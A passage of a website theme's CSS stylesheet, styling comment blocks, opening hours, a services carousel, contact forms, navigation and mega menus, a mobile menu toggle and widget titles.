  max-width: none;
}
.pe-comments .comment-details {
  display: table-cell;
  vertical-align: top;
}
.pe-comments .comment-author {
  line-height: 1.1;
}
.pe-comments .comment-meta {
  font-size: 0.9em;
  line-height: 1.1;
  margin: 5px 0 0;
}
.pe-comments .comment-meta + p {
  margin-top: 10px;
}
.pe-comments input[type='text'],
.pe-comments textarea {
  width: 100%;
  margin: 0 0 30px;
}
.pe-comments .form-submit {
  margin: 0;
}
.pe-comments .comment-respond {
  margin: 0 0 30px;
}
.pe-row.single-member {
  clear: both;
  margin-top: 30px;
}
.pe-opening-hours .pe-title {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 600;
  font-size: 20px;
  font-style: normal;
  letter-spacing: normal;
  text-transform: uppercase;
  line-height: 1.1;
  margin: 0 0 30px;
}
.pe-opening-hours ul.pe-hours .pe-oh-day,
.pe-opening-hours ul.pe-hours .pe-oh-hours {
  display: block;
  float: left;
  width: 50%;
}
.pe-opening-hours ul.pe-hours .pe-oh-day {
  font-weight: 700;
}
.pe-opening-hours ul.pe-hours .pe-separator {
  position: relative;
}
.pe-opening-hours ul.pe-hours .pe-separator:after {
  content: ' - ';
}
.pe-member-contact .pe-title {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 600;
  font-size: 20px;
  font-style: normal;
  letter-spacing: normal;
  text-transform: uppercase;
  line-height: 1.1;
  margin: 0 0 30px;
}
.pe-socials .pe-title {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 600;
  font-size: 20px;
  font-style: normal;
  letter-spacing: normal;
  text-transform: uppercase;
  line-height: 1.1;
  margin: 0 0 30px;
}
#pe-services-carousel .active .pe-services-title span.title,
#pe-services-carousel .slick-active .pe-services-title span.title {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: pulse;
  animation-name: pulse;
  animation-delay: 300ms;
  opacity: 1;
}
#pe-services-carousel .pe-indicator-description {
  padding: 20px;
  text-align: center;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
}
#pe-services-carousel .pe-indicator-description:before {
  content: '';
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  right: auto;
  background: #364e72;
  width: 1px;
  height: 1px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}
#pe-services-carousel .pe-indicator-description .pe-indicator-name,
#pe-services-carousel .pe-indicator-description .pe-indicator-details {
  position: relative;
}
#pe-services-carousel .pe-indicator:hover .pe-indicator-description:before,
#pe-services-carousel .pe-indicator:focus .pe-indicator-description:before,
#pe-services-carousel .pe-indicator.active .pe-indicator-description:before {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}
#pe-services-carousel .pe-services-members {
  margin: 30px 0 0;
}
#pe-services-carousel .pe-services-members .pe-title {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 600;
  font-size: 20px;
  font-style: normal;
  letter-spacing: normal;
  text-transform: uppercase;
  line-height: 1.1;
  margin: 0 0 30px;
}
#pe-services-carousel .pe-indicators {
  margin-top: -30px;
}
#pe-services-carousel.schema-top .pe-indicators {
  margin-bottom: 30px;
}
#pe-services-carousel.schema-bottom .pe-indicators {
  margin-top: 0;
}
#pe-services-carousel .pe-indicator {
  display: block;
  text-decoration: none;
  color: inherit;
  cursor: pointer;
  position: relative;
  margin-top: 30px;
  background: #151f2d;
  color: #ffffff;
}
#pe-services-carousel .pe-indicator .pe-indicator-name {
  font-weight: 600;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0;
}
#pe-services-carousel .pe-indicator .pe-indicator-details {
  font-size: 0.9em;
  line-height: 1.1;
}
#pe-services-carousel .pe-indicator .pe-indicator-name + .pe-indicator-details {
  margin: 5px 0 0;
}
#pe-services-carousel .pe-indicator-img {
  text-align: center;
}
#pe-services-carousel .pe-pagination-block .pe-pagination > li a,
#pe-services-carousel .pe-pagination-block .pe-pagination > li span {
  padding: 5px 10px 4px;
}
.pe-services-content.slick-slider {
  -webkit-user-select: text;
  -khtml-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}
.pe-title-block.carousel-indicators {
  position: relative;
  bottom: auto;
  left: auto;
  z-index: auto;
  width: 100%;
  margin: 0;
  padding-left: 0;
  list-style: none;
  text-align: inherit;
  line-height: inherit;
}
.pe-title-block.carousel-indicators .active {
  margin: 0;
  width: auto;
  height: auto;
  background-color: transparent;
}
.pe-contact-form input[type="text"],
.pe-contact-form textarea {
  width: 100%;
  max-width: 400px;
}
.pe-contact-form .pe-form-group {
  margin: 20px 0;
}
.pe-contact-form .pe-form-group label {
  display: block;
  margin: 0 0 10px;
}
.pe-contact-form .pe-form-group input[type="checkbox"] {
  display: inline-block;
  margin: 2px 5px 0 0;
  vertical-align: middle;
}
.pe-contact-form .pe-form-group input[type="checkbox"] + label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.star {
  color: #ff0000;
}
.pe-contact .pe-alert label {
  display: block;
}
.pe-error-page {
  text-align: center;
}
.pe-error-page > h1,
.pe-error-page > h2 {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  letter-spacing: normal;
  text-transform: none;
  margin: 0 0 1em;
}
.pe-error-page > h1 {
  font-size: 40px;
}
.pe-error-page > h2 {
  font-size: 20px;
}
.pe-error-page .search {
  margin: 30px 0;
}
.menu {
  margin: -17px 0 0;
}
.menu ul {
  margin: 0;
  border-top: 1px solid #e3e3e3;
}
.menu li {
  display: block;
  position: relative;
  padding: 0;
}
.menu li a {
  display: block;
  line-height: 1.1;
  font-weight: 400;
  padding: 17px 0;
  color: inherit;
  text-decoration: none;
  -webkit-transition: color 0.2s ease-out;
  transition: color 0.2s ease-out;
}
.menu li a img {
  vertical-align: middle;
  margin: 0 15px 0 0;
}
.menu li > a {
  border-top: 1px solid #e3e3e3;
}
.menu li:first-child > a {
  border-top: none;
}
.menu > li > a {
  padding: 17px 0px;
}
.menu > li.menu-item-has-children > a {
  position: relative;
  padding-right: 15px;
}
.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: "\f055";
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  line-height: 1;
}
.menu .sub-menu {
  padding-left: 20px;
}
.menu li a:hover,
.menu li a:active,
.menu li a:focus,
.menu .current-menu-item > a {
  color: #364e72;
}
#pe-top3 .menu ul {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-top3 .menu li a:not([class]):not([role]) {
  color: #ffffff;
}
#pe-top3 .menu li > a {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-top3 .menu li a:not([class]):not([role]):hover,
#pe-top3 .menu li a:not([class]):not([role]):active,
#pe-top3 .menu li a:not([class]):not([role]):focus,
#pe-top3 .menu .current-menu-item > a:not([class]):not([role]) {
  color: #ffffff;
}
#pe-bottom3 .menu ul {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-bottom3 .menu li a:not([class]):not([role]) {
  color: #ffffff;
}
#pe-bottom3 .menu li > a {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-bottom3 .menu li a:not([class]):not([role]):hover,
#pe-bottom3 .menu li a:not([class]):not([role]):active,
#pe-bottom3 .menu li a:not([class]):not([role]):focus,
#pe-bottom3 .menu .current-menu-item > a:not([class]):not([role]) {
  color: #ffffff;
}
#pe-main .pe-color1 .menu ul {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-main .pe-color1 .menu li a {
  color: #ffffff;
}
#pe-main .pe-color1 .menu li > a {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-main .pe-color1 .menu li a:hover,
#pe-main .pe-color1 .menu li a:active,
#pe-main .pe-color1 .menu li a:focus,
#pe-main .pe-color1 .menu .current-menu-item > a {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color2 .menu ul {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-main .pe-color2 .menu li a {
  color: #ffffff;
}
#pe-main .pe-color2 .menu li > a {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-main .pe-color2 .menu li a:hover,
#pe-main .pe-color2 .menu li a:active,
#pe-main .pe-color2 .menu li a:focus,
#pe-main .pe-color2 .menu .current-menu-item > a {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color3 .menu ul {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-main .pe-color3 .menu li a {
  color: #ffffff;
}
#pe-main .pe-color3 .menu li > a {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-main .pe-color3 .menu li a:hover,
#pe-main .pe-color3 .menu li a:active,
#pe-main .pe-color3 .menu li a:focus,
#pe-main .pe-color3 .menu .current-menu-item > a {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color4 .menu ul {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-main .pe-color4 .menu li a {
  color: #ffffff;
}
#pe-main .pe-color4 .menu li > a {
  border-color: rgba(255, 255, 255, 0.15);
}
#pe-main .pe-color4 .menu li a:hover,
#pe-main .pe-color4 .menu li a:active,
#pe-main .pe-color4 .menu li a:focus,
#pe-main .pe-color4 .menu .current-menu-item > a {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color5 .menu ul {
  border-color: #e3e3e3;
}
#pe-main .pe-color5 .menu li a {
  color: inherit;
}
#pe-main .pe-color5 .menu li > a {
  border-color: #e3e3e3;
}
#pe-main .pe-color5 .menu li a:hover,
#pe-main .pe-color5 .menu li a:active,
#pe-main .pe-color5 .menu li a:focus,
#pe-main .pe-color5 .menu .current-menu-item > a {
  color: #364e72;
}
#pe-top-bar .menu {
  margin: 0;
}
#pe-top-bar .menu > li {
  display: inline-block;
  vertical-align: top;
}
#pe-top-bar .menu > li > a {
  padding: 0;
  margin: 0 0 0 10px;
  height: 30px;
  line-height: 30px;
  border: none;
  position: relative;
}
#pe-top-bar .menu > li > a:before {
  content: '\2219';
  margin-right: 10px;
}
#pe-top-bar .menu > li > a:after {
  display: none;
}
#pe-top-bar .menu > li:first-child > a {
  margin: 0;
}
#pe-top-bar .menu > li:first-child > a:before {
  display: none;
}
#pe-top-bar .menu > li:hover a,
#pe-top-bar .menu > li:focus a,
#pe-top-bar .menu > li.current-menu-item a {
  color: #444444;
}
#pe-top-bar .menu ul {
  display: none;
}
#pe-skip-menu {
  position: relative;
  z-index: 3000;
}
.pe-skip-menu {
  position: fixed;
  top: 0;
  left: 0;
  right: auto;
  z-index: 999;
}
.pe-skip-menu ul.menu {
  margin: 0;
}
.pe-skip-menu ul.menu > li {
  padding: 0;
  margin: 0;
}
.pe-skip-menu ul.menu > li .sub-menu {
  display: none;
}
.pe-skip-menu ul.menu > li.menu-item-has-children > a:after {
  display: none;
}
.pe-skip-menu ul.menu > li > a {
  color: #ffffff;
  background: #364e72;
  position: absolute;
  top: 0;
  left: -9999px;
  right: auto;
  white-space: nowrap;
  padding: 10px;
  border: none;
}
.pe-skip-menu ul.menu > li > a:focus {
  left: 0;
}
.pe-skip-menu ul.menu > li > a:hover,
.pe-skip-menu ul.menu > li > a:focus {
  color: #364e72;
  background: #ffffff;
}
#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu {
  /*> li.mega-menu-item-has-children {
		> a.mega-menu-link {
			padding-right: 45px;
			&:after {
				margin: 0;
				position: absolute;
				top: 50%;
				line-height: 1em;
				margin-top: -0.5em;
				right: 25px;
				left: auto;
			}
		}
	}*/
}
#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {
  vertical-align: top;
}
#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
  line-height: 1.5;
  font-weight: 600;
  position: relative;
  padding-top: 28px;
  padding-bottom: 28px;
}
#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link span.mega-menu-description {
  display: block;
  margin-top: 2px;
  font-size: 0.75em;
  line-height: 1;
  font-weight: 400;
  opacity: 0.7;
  text-transform: none;
  font-style: normal;
}
#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu .mega-sub-menu .mega-disable-link > a.mega-menu-link {
  text-transform: uppercase;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle {
  margin: 0 0 0 20px;
  padding-top: 33px;
  height: auto;
  line-height: 1;
  float: right;
  background: none;
  border-radius: 0;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {
  margin: 0;
  clear: both;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu > li.mega-menu-item {
  padding: 0;
  border-top: 1px solid #e3e3e3;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu > li.mega-menu-item:first-child {
  border-top: none;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
  padding: 10px;
  line-height: 1;
  height: auto;
  border-top: none;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu,
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu > li.mega-menu-flyout > ul.mega-sub-menu {
  margin-top: 0;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu > li.mega-menu-item > ul.mega-sub-menu {
  padding: 10px;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu > li.mega-menu-flyout > ul.mega-sub-menu > li.mega-menu-item {
  padding: 0 10px;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu > li.mega-menu-flyout > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  padding: 5px 0;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {
  padding: 10px;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  padding: 5px 0;
}
#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {
  display: none;
}
#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu .widget_nav_menu .menu-item a:hover,
#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu .widget_nav_menu .menu-item a:focus {
  color: rgba(255, 255, 255, 0.5);
}
.pe-main-menu .nav-toggle {
  display: none;
}
.pe-main-menu .pe-nav-container > .nav-menu {
  margin: 0;
  padding: 0;
}
.pe-main-menu .pe-nav-container > .nav-menu:before,
.pe-main-menu .pe-nav-container > .nav-menu:after {
  content: ' ';
  display: table;
}
.pe-main-menu .pe-nav-container > .nav-menu:after {
  clear: both;
}
.pe-main-menu .pe-nav-container > .nav-menu > .menu-item {
  float: left;
  position: relative;
  padding: 0;
  margin: 0 1px 0 0;
}
.pe-main-menu .pe-nav-container > .nav-menu > .menu-item > a {
  position: relative;
  display: block;
  line-height: 1;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 25px;
  padding-right: 25px;
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 600;
  font-size: 15px;
  font-style: normal;
  letter-spacing: normal;
  text-transform: none;
  text-decoration: none;
  box-sizing: content-box;
  -webkit-transition: padding 0.2s ease-out;
  transition: padding 0.2s ease-out;
}
.pe-main-menu .pe-nav-container > .nav-menu > .menu-item > a[title] {
  position: relative;
  padding-top: 28px;
  padding-bottom: 28px;
}
.pe-main-menu .pe-nav-container > .nav-menu > .menu-item > a[title] span {
  display: block;
  content: attr(title);
  margin-top: 2px;
  font-size: 12px;
  line-height: 1;
  font-style: italic;
  font-weight: 400;
  opacity: 0.7;
  text-transform: none;
}
.pe-main-menu .pe-nav-container > .nav-menu > .menu-item.hover > a,
.pe-main-menu .pe-nav-container > .nav-menu > .menu-item:hover > a,
.pe-main-menu .pe-nav-container > .nav-menu > .menu-item.current-menu-item > a,
.pe-main-menu .pe-nav-container > .nav-menu > .menu-item.mega-current-menu-ancestor > a {
  background: #364e72;
  color: #ffffff;
}
.pe-main-menu .nav-dropdown {
  position: absolute;
  display: block;
  top: 100%;
  left: 0;
  right: auto;
  width: 250px;
  margin: 0;
  padding: 0;
  border: none;
  z-index: 300;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s linear 0.25s,	 opacity 0.25s linear;
  transition: visibility 0s linear 0.25s,	 opacity 0.25s linear;
}
.pe-main-menu .nav-dropdown .nav-dropdown-in {
  margin: 0;
  padding: 20px 0;
  background: #364e72;
}
.pe-main-menu .nav-dropdown .nav-dropdown {
  border: none;
  top: -20px;
  left: 100%;
  z-index: 400;
}
.pe-main-menu .nav-dropdown .menu-item {
  position: relative;
  padding: 0 25px;
}
.pe-main-menu .nav-dropdown .menu-item a {
  display: block;
  margin: 0;
  padding: 5px 0;
  border: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.2;
  text-decoration: none;
}
.pe-main-menu .nav-dropdown .menu-item.hover > a,
.pe-main-menu .nav-dropdown .menu-item:hover > a,
.pe-main-menu .nav-dropdown .menu-item.current-menu-item > a,
.pe-main-menu .nav-dropdown .menu-item.mega-current-menu-ancestor > a {
  color: rgba(255, 255, 255, 0.5);
}
.pe-main-menu .nav-dropdown .menu-item-has-children > a {
  position: relative;
  padding-right: 15px;
}
.pe-main-menu .nav-dropdown .menu-item-has-children > a:after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: '\f105';
  position: absolute;
  top: 0;
  left: auto;
  right: 5px;
  line-height: 1.2;
  padding: 5px 0;
}
.pe-main-menu .nav-dropdown.change-direction {
  left: auto;
  right: 0;
}
.pe-main-menu .nav-dropdown.change-direction .nav-dropdown {
  left: auto;
  right: 100%;
}
.pe-main-menu .nav-dropdown .nav-dropdown.change-direction {
  left: auto;
  right: 100%;
}
.pe-main-menu .menu-item-has-children.hover > .nav-dropdown,
.pe-main-menu .menu-item-has-children:hover > .nav-dropdown {
  visibility: visible;
  opacity: 1;
}
@media (max-width: 991px) {
  .pe-main-menu .pe-nav-container {
    position: fixed;
    top: 85px;
    left: 0;
    z-index: 9999;
    overflow-y: auto;
    visibility: hidden;
    width: 100%;
    height: 100%;
    max-height: calc(100% - 85px);
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-overflow-scrolling: touch;
  }
  .pe-main-menu .pe-nav-container.is-visible {
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .pe-main-menu .nav-toggle {
    float: right;
    display: block;
    vertical-align: top;
  }
  .pe-main-menu .nav-toggle button {
    padding: 0;
    margin: 12px 0;
    width: 60px;
    height: 60px;
    line-height: 60px;
    position: relative;
  }
  .pe-main-menu .nav-toggle button .icon-menu {
    display: block;
    position: absolute;
    width: 30px;
    height: 20px;
    top: 50%;
    left: 50%;
    right: auto;
    margin-top: -10px;
    margin-left: -15px;
    fill: none;
  }
  .pe-main-menu .nav-toggle button .icon-menu .line {
    position: absolute;
    left: 0;
    display: block;
    width: 100%;
    height: 4px;
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -webkit-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
    transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
    background-color: currentColor;
  }
  .pe-main-menu .nav-toggle button .icon-menu .line-1 {
    top: 0;
  }
  .pe-main-menu .nav-toggle button .icon-menu .line-2 {
    top: 50%;
    margin-top: -2px;
  }
  .pe-main-menu .nav-toggle button .icon-menu .line-3 {
    bottom: 0;
  }
  .pe-main-menu .nav-toggle button.is-active {
    color: #364e72;
    background: transparent;
  }
  .pe-main-menu .nav-toggle button.is-active .line-1 {
    -webkit-transform: translateY(8px) translateX(0) rotate(45deg);
    transform: translateY(8px) translateX(0) rotate(45deg);
  }
  .pe-main-menu .nav-toggle button.is-active .line-2 {
    opacity: 0;
  }
  .pe-main-menu .nav-toggle button.is-active .line-3 {
    -webkit-transform: translateY(-8px) translateX(0) rotate(-45deg);
    transform: translateY(-8px) translateX(0) rotate(-45deg);
  }
  .pe-main-menu .pe-nav-container > .nav-menu {
    background: #ffffff;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .pe-main-menu .pe-nav-container > .nav-menu > .menu-item {
    width: 100%;
    margin: 0;
  }
  .pe-main-menu .pe-nav-container > .nav-menu > .menu-item > a,
  .pe-main-menu .pe-nav-container > .nav-menu > .menu-item > a[title] {
    display: block;
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .pe-main-menu .menu-item {
    cursor: default;
  }
  .pe-main-menu .menu-item-has-children {
    cursor: pointer;
  }
  .pe-main-menu .menu-item-has-children > a {
    padding-right: 0;
  }
  .pe-main-menu .menu-item-has-children:after {
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-variant: normal;
    font-style: normal;
    font-size: inherit;
    line-height: 1;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    letter-spacing: 0;
    content: '\f063';
    position: absolute;
    top: 0;
    left: auto;
    right: 10px;
    padding: 15px;
  }
  .pe-main-menu .menu-item-has-children .nav-dropdown .menu-item-has-children:after {
    padding: 5px 15px;
  }
  .pe-main-menu .menu-item-has-children.is-active:after {
    content: '\f062';
  }
  .pe-main-menu .menu-item-has-children.hover:after,
  .pe-main-menu .menu-item-has-children:hover:after,
  .pe-main-menu .menu-item-has-children.current-menu-item:after,
  .pe-main-menu .menu-item-has-children.mega-current-menu-ancestor:after,
  .pe-main-menu .menu-item-has-children > .is-visible > ul > li:after {
    color: rgba(255, 255, 255, 0.5);
  }
  .pe-main-menu .nav-dropdown {
    position: static;
    width: 100%;
  }
  .pe-main-menu .nav-dropdown .nav-dropdown-in {
    background: #33496b;
  }
  .pe-main-menu .nav-dropdown .nav-dropdown-in .nav-dropdown-in {
    background: #2f4564;
  }
  .pe-main-menu .nav-dropdown .menu-item a:after {
    display: none;
  }
  .pe-main-menu .menu-item-has-children > .nav-dropdown,
  .pe-main-menu .menu-item-has-children.hover > .nav-dropdown,
  .pe-main-menu .menu-item-has-children:hover > .nav-dropdown {
    display: none;
    visibility: hidden;
    opacity: 0;
  }
  .pe-main-menu .menu-item-has-children .nav-dropdown.is-visible {
    display: block;
    visibility: visible;
    opacity: 1;
  }
  .top-bar .pe-main-menu .pe-nav-container {
    top: 114px;
    max-height: calc(100% - 114px);
  }
  #pe-wcag-mobile {
    display: inline-block;
  }
  #pe-wcag {
    display: none;
  }
}
@media (max-width: 991px) {
  #pe-search,
  #pe-offcanvas-button {
    clear: right;
    float: right !important;
  }
}
#pe-logo-nav.responsive #pe-search,
#pe-logo-nav.responsive #pe-offcanvas-button {
  clear: right;
  float: right !important;
}
.mega-menu-main-menu-mobile-open #pe-bar-right,
.mega-menu-main-menu-mobile-open #pe-bar-right #pe-main-menu {
  float: none !important;
}
.pe-widget {
  margin-bottom: 30px;
}
.pe-widget h1.pe-title,
.pe-widget h2.pe-title,
.pe-widget h3.pe-title,
.pe-widget h4.pe-title,
.pe-widget h5.pe-title,
.pe-widget h6.pe-title {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 600;
  font-size: 20px;
  font-style: normal;
  letter-spacing: normal;
  text-transform: uppercase;
  line-height: 1.1;
  margin: 0 0 30px;
}
#pe-header .pe-widget h1.pe-title,
#pe-header .pe-widget h2.pe-title,
#pe-header .pe-widget h3.pe-title,
#pe-header .pe-widget h4.pe-title,
#pe-header .pe-widget h5.pe-title,
#pe-header .pe-widget h6.pe-title {
  color: #ffffff;
}
#pe-top1 .pe-widget h1.pe-title,
#pe-top1 .pe-widget h2.pe-title,
#pe-top1 .pe-widget h3.pe-title,
#pe-top1 .pe-widget h4.pe-title,
#pe-top1 .pe-widget h5.pe-title,
#pe-top1 .pe-widget h6.pe-title {
  color: #444444;
}
#pe-top2 .pe-widget h1.pe-title,
#pe-top2 .pe-widget h2.pe-title,
#pe-top2 .pe-widget h3.pe-title,
#pe-top2 .pe-widget h4.pe-title,
#pe-top2 .pe-widget h5.pe-title,
#pe-top2 .pe-widget h6.pe-title {
  color: #444444;
}
#pe-top3 .pe-widget h1.pe-title,
#pe-top3 .pe-widget h2.pe-title,
#pe-top3 .pe-widget h3.pe-title,
#pe-top3 .pe-widget h4.pe-title,
#pe-top3 .pe-widget h5.pe-title,
#pe-top3 .pe-widget h6.pe-title {
  color: #ffffff;
  position: relative;
  margin-bottom: 55px;
  text-align: center;
}
#pe-top3 .pe-widget h1.pe-title:before,
#pe-top3 .pe-widget h2.pe-title:before,
#pe-top3 .pe-widget h3.pe-title:before,
#pe-top3 .pe-widget h4.pe-title:before,
#pe-top3 .pe-widget h5.pe-title:before,
#pe-top3 .pe-widget h6.pe-title:before {
  position: absolute;
  width: 10%;
  bottom: -15px;
  right: 45%;
  left: auto;
  content: '';
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
#pe-top3 .pe-widget h1.pe-title:after,
#pe-top3 .pe-widget h2.pe-title:after,
#pe-top3 .pe-widget h3.pe-title:after,
#pe-top3 .pe-widget h4.pe-title:after,
#pe-top3 .pe-widget h5.pe-title:after,
#pe-top3 .pe-widget h6.pe-title:after {
  position: absolute;
  width: 50%;
  bottom: -15px;
  right: 25%;
  left: auto;
  content: '';
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
#pe-bottom1 .pe-widget h1.pe-title,
#pe-bottom1 .pe-widget h2.pe-title,
#pe-bottom1 .pe-widget h3.pe-title,
#pe-bottom1 .pe-widget h4.pe-title,
#pe-bottom1 .pe-widget h5.pe-title,
#pe-bottom1 .pe-widget h6.pe-title {
  color: #444444;
}
#pe-bottom2 .pe-widget h1.pe-title,
#pe-bottom2 .pe-widget h2.pe-title,
#pe-bottom2 .pe-widget h3.pe-title,
#pe-bottom2 .pe-widget h4.pe-title,
#pe-bottom2 .pe-widget h5.pe-title,
#pe-bottom2 .pe-widget h6.pe-title {
  color: #444444;
}
#pe-bottom3 .pe-widget h1.pe-title,
#pe-bottom3 .pe-widget h2.pe-title,
#pe-bottom3 .pe-widget h3.pe-title,
#pe-bottom3 .pe-widget h4.pe-title,
#pe-bottom3 .pe-widget h5.pe-title,
#pe-bottom3 .pe-widget h6.pe-title {
  color: #ffffff;
  position: relative;
  margin-bottom: 55px;
  text-align: center;
}
#pe-bottom3 .pe-widget h1.pe-title:before,
#pe-bottom3 .pe-widget h2.pe-title:before,
#pe-bottom3 .pe-widget h3.pe-title:before,
#pe-bottom3 .pe-widget h4.pe-title:before,
#pe-bottom3 .pe-widget h5.pe-title:before,
#pe-bottom3 .pe-widget h6.pe-title:before {
  position: absolute;
  width: 10%;
  bottom: -15px;
  right: 45%;
  left: auto;
  content: '';
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
#pe-bottom3 .pe-widget h1.pe-title:after,
#pe-bottom3 .pe-widget h2.pe-title:after,
#pe-bottom3 .pe-widget h3.pe-title:after,
#pe-bottom3 .pe-widget h4.pe-title:after,
#pe-bottom3 .pe-widget h5.pe-title:after,
#pe-bottom3 .pe-widget h6.pe-title:after {
  position: absolute;
  width: 50%;
  bottom: -15px;
  right: 25%;
  left: auto;
  content: '';
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.pe-widget.pe-margin,
.pe-widget-raw.pe-margin {
  margin: 0;
}
.container-fluid.full .pe-margin,
.pe-container.full .pe-margin {
  padding-left: 0;
  padding-right: 0;
}
#pe-main .pe-color1 .pe-widget-in,
#pe-main .pe-color2 .pe-widget-in,
#pe-main .pe-color3 .pe-widget-in,
#pe-main .pe-color4 .pe-widget-in,
#pe-main .pe-color5 .pe-widget-in {
  padding: 30px;
}
#pe-main .pe-color1 .pe-widget-in {
  background: #364e72;
  color: #ffffff;
}
#pe-main .pe-color1 .pe-widget-in h1.pe-title,
#pe-main .pe-color1 .pe-widget-in h2.pe-title,
#pe-main .pe-color1 .pe-widget-in h3.pe-title,
#pe-main .pe-color1 .pe-widget-in h4.pe-title,
